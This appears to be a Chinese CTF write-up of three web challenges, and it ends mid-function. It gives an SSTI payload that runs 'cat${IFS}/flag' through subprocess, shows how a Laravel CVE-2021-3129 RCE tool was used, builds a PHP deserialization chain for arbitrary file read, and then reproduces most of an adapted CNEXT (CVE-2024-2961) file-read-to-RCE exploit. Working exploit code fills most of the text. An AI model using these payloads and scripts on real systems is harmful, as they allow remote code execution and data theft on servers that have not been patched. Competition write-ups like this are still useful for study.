
Web
python口算
访问题目看要求是要一秒答题,果断找gpt写脚本
import requests
from bs4 import BeautifulSoup
import re
import time
import fenjing
# 主页面 URL
url = "http://192.168.18.28/"
calc_url = url + "calc"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)'
}
# 发起第一次请求,获取初始页面内容
response = requests.get(url, headers=headers)
soup = BeautifulSoup(response.text, 'html.parser')
# 检查 h1 标签内容
h1_text = soup.find('h1').get_text().strip()
print("第一次请求内容:", h1_text)
# 如果 h1 标签内容为 "Are you ready for this?",等待一秒后检查新的内容
if h1_text == "Are you ready for this?":
time.sleep(1) # 等待 1 秒
# 第二次请求 /calc,模拟页面定时刷新后的情况
response = requests.get(calc_url, headers=headers)
h1_text = response.text.strip() # 获取返回内容
# 检查返回内容是否为算术表达式
if re.match(r"^[\d\+\-\*/\s]+$", h1_text):
print("算术表达式为:", h1_text)
try:
# 使用 eval 计算结果
result = eval(h1_text)
print("计算结果为:", result)
# 构造带有计算结果和 username 参数的 URL
answer_url = f"{url}?answer={result}&Submit=提交"
# 提交答案并打印返回内容
response = requests.get(answer_url, headers=headers)
print("提交答案后的返回内容:", response.text)
# 提取返回中的 flag{} 内容
match = re.search(r'flag\{.*?\}', response.text)
if match:
flag = match.group(0)
print(f"获取到的 flag: {flag}")
else:
print("未找到 flag!")
except Exception as e:
print("计算表达式时出错:", e)
else:
print("返回内容不是算术表达式:", h1_text)
else:
print("页面内容未发生变化,h1 内容为:", h1_text)

得到奖品
@app.route('/')
def index(solved=0):
global current_expr
# 前端计算
.....
.....
# 通过计算
username = 'ctfer!'
if request.args.get('username'):
username = request.args.get('username')
if whitelist_filter(username,whitelist_patterns):
if blacklist_filter(username):
return render_template_string("filtered")
else:
print("你过关!")
else:
return render_template_string("filtered")
return render_template('index.html', username=username, hint="f4dd790b-bc4e-48de-b717-903d433c597f")
发现这有个额外的参数username,就一直试get传参,怎么传都传不上去,多次测试后发现需要用get传data值
# 构造带有计算结果和 username 参数的 URL
answer_url = f"{url}?answer={result}&Submit=提交"
data = {
'username': "{{7*7}}"
}
# 提交答案并打印返回内容
response = requests.get(answer_url, headers=headers,data=data)
print("提交答案后的返回内容:", response.text)
修改上面这部分代码

成功执行,后面就ssti直接打了,注意在黑名单有个空格过滤,需要绕一下最终payload
import requests
from bs4 import BeautifulSoup
import re
import time
import fenjing
# 主页面 URL
url = "http://192.168.18.28/"
calc_url = url + "calc"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)'
}
# 发起第一次请求,获取初始页面内容
response = requests.get(url, headers=headers)
soup = BeautifulSoup(response.text, 'html.parser')
# 检查 h1 标签内容
h1_text = soup.find('h1').get_text().strip()
print("第一次请求内容:", h1_text)
# 如果 h1 标签内容为 "Are you ready for this?",等待一秒后检查新的内容
if h1_text == "Are you ready for this?":
time.sleep(1) # 等待 1 秒
# 第二次请求 /calc,模拟页面定时刷新后的情况
response = requests.get(calc_url, headers=headers)
h1_text = response.text.strip() # 获取返回内容
# 检查返回内容是否为算术表达式
if re.match(r"^[\d\+\-\*/\s]+$", h1_text):
print("算术表达式为:", h1_text)
try:
# 使用 eval 计算结果
result = eval(h1_text)
print("计算结果为:", result)
# 构造带有计算结果和 username 参数的 URL
answer_url = f"{url}?answer={result}&Submit=提交"
data = {
'username': '''{{[].__class__.__base__.__subclasses__()[351]('cat${IFS}/flag',shell=True,stdout=-1).communicate()[0].strip()}}'''
}
# 提交答案并打印返回内容
response = requests.get(answer_url, headers=headers,data=data)
print("提交答案后的返回内容:", response.text)
# 提取返回中的 flag{} 内容
match = re.search(r'flag\{.*?\}', response.text)
if match:
flag = match.group(0)
print(f"获取到的 flag: {flag}")
else:
print("未找到 flag!")
except Exception as e:
print("计算表达式时出错:", e)
else:
print("返回内容不是算术表达式:", h1_text)
else:
print("页面内容未发生变化,h1 内容为:", h1_text)
ezlaravel

有版本号,google搜相关exp
通过https://www.ambionics.io/blog/laravel-debug-rce
验证确定是CVE-2021-3129
图片上的链接试过出不来,接着找其他这个CVE的exp
最终在github挨个试,找到这个项目https://github.com/joshuavanderpoll/CVE-2021-3129
要把项目中的phpggc-master目录下的文件都复制到与CVE-2021-3129.py同级目录,不然会报错
python3 CVE-2021-3129.py --force


laravel/rce12这条链子可以RCE


最后在根目录找到flag.txt
fileread
题目给了源码:
<?php
class cls1{
var $cls;
var $arr;
function show(){
show_source(__FILE__);
}
function __wakeup(){
foreach($this->arr as $k => $v)
echo $this->cls->$v;
}
}
class cls2{
var $filename = 'hello.php';
var $txt = '';
function __get($key){
var_dump($key);
if($key == 'fileput')
return $this->fileput();
else
return '<p>'.htmlspecialchars($key).'</p>';
}
function fileput(){
echo 'Your file:'.file_get_contents($this->filename);
}
}
if(!empty($_GET)){
$cls = base64_decode($_GET['ser']);
$instance = unserialize($cls);
}else{
$a = new cls1();
$a->show();
}
?>
一个简单的反序列化,这样简单构造就能任意文件读取,但是读flag没有权限,后来看/proc/1/cmdline可以发现有个/tmp/run.sh
$a=new cls1();
$a->cls=new cls2();
$a->arr[]="fileput";
$a->cls->filename="php://filter/read=convert.base64-encode/resource=/proc/1/cmdline";
echo(serialize($a));

能够发现有个/readflag,最后肯定是要执行/readflag来获得flag,所以就是要任意文件读取转rce一开始试了filterchain写马,结果没成功,又试了php_filter_oracle攻击也没成功,不过这个可能是我打的有问题,最后尝试CVE-2024-2961,也是文件读取转RCE,但是得改脚本
之前的比赛也有考这个CVE的题,例如:BaseCTF的Just Readme和春秋杯夏季赛wordpress
主要借鉴了春秋杯夏季赛wordpress最后攻击的点改的脚本.
最主要是改Remote这个类
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
p = f"php://filter/convert.base64-encode/resource={path}"
# 生成序列化字符串,并计算编码后的路径长度
a = len(p)
serialized_path = f'O:4:"cls1":2:{{s:3:"cls";O:4:"cls2":2:{{s:8:"filename";s:{a}:"{p}";s:3:"txt";s:0:"";}}s:3:"arr";a:1:{{i:0;s:7:"fileput";}}}};'
# 对整个序列化后的字符串进行 base64 编码
encoded_serialized_path = base64.encode(serialized_path.encode('utf-8'))
url =self.url
params={
"ser":encoded_serialized_path
}
print(params)
response = self.session.get(url, params=params)
print(response.text)
return response
# 打印实际请求的 UR
# return self.session.get(url, params=params)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
# p = f"php://filter/convert.base64-encode/resource={path}"
#生成序列化字符串,并计算编码后的路径长度
# a = len(p)
# serialized_path = f'O:4:"cls1":2:{{s:3:"cls";O:4:"cls2":2:{{s:8:"filename";s:{a}:"{p}";s:3:"txt";s:0:"";}}s:3:"arr";a:1:{{i:0;s:7:"fileput";}}}};'
# 对整个序列化后的字符串进行 base64 编码
# encoded_serialized_path = base64.encode(serialized_path.encode('utf-8'))
# print(encoded_serialized_path)
# 发送请求,获取响应
response = self.send(path)
print(response)
#path = f"php://filter/convert.base64-encode/resource={path}"
#response = self.send(path)
data = re.search(r'Your file:(.*)', response.text, flags=re.S).group(1)
#data=response.text
return base64.decode(data)
由于我们是要传递http://url?ser=base64加密后的payload,所以要更改原exp的请求部分,原exp是在path那部分传递payload,而我们需要在
O:4:"cls1":2:{{s:3:"cls";O:4:"cls2":2:{{s:8:"filename";s:{a}:"{p}";s:3:"txt";s:0:"";}}s:3:"arr";a:1:{{i:0;s:7:"fileput";}}}};
这里传递payload,于是在序列化字符串filename部分改成s:{a}:"{p}",{a}是payload的长度,{p}是原payload
之后再用base64加密,并将原来的post传参改成get传参即可
response = self.session.get(url, params=params)
然后就是另一个卡我半天的点
data = re.search(r'Your file:(.*)', response.text, flags=re.S).group(1)
匹配语句这部分,要匹配的是响应的内容file:之后的部分


在def download这个函数里写的传payload,最后执行exp的时候send函数里没写报的错,把这个一改就直接打通了
最终exp:
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
# REQUIREMENTS
#
# Requires ten: https://github.com/cfreal/ten
#
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from pwn import *
from requests.exceptions import ChunkedEncodingError, ConnectionError
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
p = f"php://filter/convert.base64-encode/resource={path}"
# 生成序列化字符串,并计算编码后的路径长度
a = len(p)
serialized_path = f'O:4:"cls1":2:{{s:3:"cls";O:4:"cls2":2:{{s:8:"filename";s:{a}:"{p}";s:3:"txt";s:0:"";}}s:3:"arr";a:1:{{i:0;s:7:"fileput";}}}};'
# 对整个序列化后的字符串进行 base64 编码
encoded_serialized_path = base64.encode(serialized_path.encode('utf-8'))
url =self.url
params={
"ser":encoded_serialized_path
}
print(params)
response = self.session.get(url, params=params)
print(response.text)
return response
# 打印实际请求的 UR
# return self.session.get(url, params=params)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
# p = f"php://filter/convert.base64-encode/resource={path}"
# # 生成序列化字符串,并计算编码后的路径长度
# a = len(p)
# serialized_path = f'O:4:"cls1":2:{{s:3:"cls";O:4:"cls2":2:{{s:8:"filename";s:{a}:"{p}";s:3:"txt";s:0:"";}}s:3:"arr";a:1:{{i:0;s:7:"fileput";}}}};'
# # 对整个序列化后的字符串进行 base64 编码
# encoded_serialized_path = base64.encode(serialized_path.encode('utf-8'))
# print(encoded_serialized_path)
# 发送请求,获取响应
response = self.send(path)
print(response)
#path = f"php://filter/convert.base64-encode/resource={path}"
#response = self.send(path)
data = re.search(r'Your file:(.*)', response.text, flags=re.S).group(1)
#data=response.text
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep_time", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
rep=self.remote.download(path)
return rep
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
#print(base64.encode(result))
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.get_file("/proc/self/maps")
maps = maps.decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "/dev/shm/cnext-libc"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE - 1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.latin1.latin1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.latin1.latin1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.latin1.latin1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
